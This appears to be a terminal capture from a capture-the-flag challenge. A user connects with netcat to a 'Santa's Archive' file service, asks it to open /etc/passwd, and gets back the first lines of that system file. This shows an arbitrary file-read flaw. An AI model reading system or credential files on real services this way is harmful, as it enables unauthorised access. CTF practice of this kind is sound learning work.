 root@5eefc742fc73:~/workspace/forbidden# nc 199.247.6.180 10004
Welcome to the Santa's Archive
Name a document to open: /etc/passwd
/etc/passwd
Do you want to read from other offset than 0? (y/n)
n
n
How much should we read: 100
100
Content: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/root@5eefc742fc73:~/workspace/forbidden#